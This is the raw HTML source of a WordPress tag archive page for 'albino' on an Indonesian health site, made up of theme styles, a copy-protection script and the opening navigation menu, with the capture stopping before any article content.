

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wikisehat.com/tag/albino
body_size: 13360
content:
<!DOCTYPE html>
<html lang="en-US">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>albino &#8211; WikiSehat</title>
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="WikiSehat &raquo; Feed" href="https://www.wikisehat.com/feed" />
<link rel="alternate" type="application/rss+xml" title="WikiSehat &raquo; Comments Feed" href="https://www.wikisehat.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="WikiSehat &raquo; albino Tag Feed" href="https://www.wikisehat.com/tag/albino/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.wikisehat.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='idblog-core-css' href='https://www.wikisehat.com/wp-content/plugins/idblog-core/css/idblog-core.css?ver=1.0.0' type='text/css' media='all' />
<style id='idblog-core-inline-css' type='text/css'>
.gmr-ab-authorname span.uname a{color:#222222 !important;}.gmr-ab-desc {color:#aaaaaa !important;}.gmr-ab-web a{color:#dddddd !important;}
/*# sourceURL=idblog-core-inline-css */
</style>
<link rel='stylesheet' id='superfast-fonts-css' href='//fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2C300%26subset%3Dlatin%2C' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-style-css' href='https://www.wikisehat.com/wp-content/themes/superfast/style.css?ver=6.9' type='text/css' media='all' />
<style id='superfast-style-inline-css' type='text/css'>
body{color:#000000;font-family:"Nunito","Helvetica Neue",sans-serif;font-weight:500;font-size:14px;}kbd,a.button:hover,button:hover,.button:hover,button.button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:focus,button:focus,.button:focus,button.button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:active,button:active,.button:active,button.button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active,.tagcloud a:hover,.tagcloud a:focus,.tagcloud a:active{background-color:#dd9933;}a,a:hover,a:focus,a:active{color:#dd9933;}ul.page-numbers li span.page-numbers,ul.page-numbers li a:hover,.page-links a .page-link-number:hover,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.sticky .gmr-box-content,.gmr-theme div.sharedaddy h3.sd-title:before,.gmr-theme div.idblog-related-post h3.related-title:before,.idblog-social-share h3:before,.bypostauthor > .comment-body{border-color:#dd9933;}.site-header{background-image:url();-webkit-background-size:auto;-moz-background-size:auto;-o-background-size:auto;background-size:auto;background-repeat:repeat;background-position:center top;background-attachment:scroll;background-color:#ffffff;}.site-title a{color:#81d742;}.site-description{color:#999999;}.gmr-logo{margin-top:15px;}.gmr-menuwrap{background-color:#81d742;}#gmr-responsive-menu,#primary-menu > li > a,.search-trigger .gmr-icon{color:#ffffff;}#primary-menu > li.menu-border > a span{border-color:#ffffff;}#gmr-responsive-menu:hover,#primary-menu > li:hover > a,#primary-menu .current-menu-item > a,#primary-menu .current-menu-ancestor > a,#primary-menu .current_page_item > a,#primary-menu .current_page_ancestor > a,.search-trigger .gmr-icon:hover{color:#dddddd;}#primary-menu > li.menu-border:hover > a span,#primary-menu > li.menu-border.current-menu-item > a span,#primary-menu > li.menu-border.current-menu-ancestor > a span,#primary-menu > li.menu-border.current_page_item > a span,#primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#dddddd;}#primary-menu > li:hover > a,#primary-menu .current-menu-item > a,#primary-menu .current-menu-ancestor > a,#primary-menu .current_page_item > a,#primary-menu .current_page_ancestor > a{background-color:#dd8500;}.gmr-content{background-color:#fff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.site-title,#gmr-responsive-menu,#primary-menu > li > a{font-family:"Nunito","Helvetica Neue",sans-serif;}h1{font-size:24px;}h2{font-size:22px;}h3{font-size:20px;}h4{font-size:18px;}h5{font-size:16px;}h6{font-size:14px;}.widget-footer{background-color:#3d566e;color:#ecf0f1;}.widget-footer a{color:#f39c12;}.widget-footer a:hover{color:#f1c40f;}.site-footer{background-color:#2c3e50;color:#f1c40f;}.site-footer a{color:#ecf0f1;}.site-footer a:hover{color:#bdc3c7;}
/*# sourceURL=superfast-style-inline-css */
</style>
<script type="text/javascript" src="https://www.wikisehat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.wikisehat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".fec5625d0e9f87d25333c7faf893ef3c").click(function() {
		jQuery.post(
			"https://www.wikisehat.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "196c62e4cb",
			}, function(response) { }
		);
	});
});

//# sourceURL=jquery-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.wikisehat.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.wikisehat.com/wp-json/wp/v2/tags/113" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wikisehat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script src="https://apis.google.com/js/platform.js" async defer>
  {lang: 'id'}
</script><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Protected by DMCA";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<link rel="icon" href="https://i0.wp.com/www.wikisehat.com/wp-content/uploads/2016/11/cropped-logo-wikisehat.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.wikisehat.com/wp-content/uploads/2016/11/cropped-logo-wikisehat.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.wikisehat.com/wp-content/uploads/2016/11/cropped-logo-wikisehat.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.wikisehat.com/wp-content/uploads/2016/11/cropped-logo-wikisehat.png?fit=270%2C270&#038;ssl=1" />
</head>

<body class="archive tag tag-albino tag-113 wp-theme-superfast unselectable gmr-theme gmr-sticky gmr-box-layout hfeed" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="site inner-wrap" id="site-container">
	
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
	
	
		<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
						<div class="container">
					<div class="clearfix gmr-headwrapper">
						<div class="gmr-logo"><a href="https://www.wikisehat.com/" class="custom-logo-link" itemprop="url" title="WikiSehat" data-wpel-link="internal" target="_self" rel="follow"><img src="https://www.wikisehat.com/wp-content/uploads/2016/11/wikisehat.png" alt="WikiSehat" title="WikiSehat" itemprop="image" /></a></div>					</div>
				</div>
				
						
						
			<div class="top-header">
								<div class="container">
									<div class="gmr-menuwrap clearfix">
											<a id="gmr-responsive-menu" href="#menus">
							MENU						</a>
						<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul id="primary-menu" class="menu"><li id="menu-item-1460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1460"><a href="/" itemprop="url" data-wpel-link="internal" target="_self" rel="follow"><span itemprop="name">Beranda</span></a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://www.wikisehat.com/category/buah-dan-sayur" itemprop="url" data-wpel-link="internal" target="_self" rel="follow"><span itemprop="name">Buah dan Sayur</span></a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://www.wikisehat.com/category/ibu-dan-anak" itemprop="url" data-wpel-link="internal" target="_self" rel="follow"><span itemprop="name">Ibu dan Anak</span></a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://www.wikisehat.com/category/penyakit" itemprop="url" data-wpel-link="internal" target="_self" rel="follow"><span itemprop="name">Penyakit</span></a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://www.wikisehat.com/category/tips-sehat" itemprop="url" data-wpel-link="internal" target="_self" rel="follow"><span itemprop="name">Tips Sehat</span></a></li>
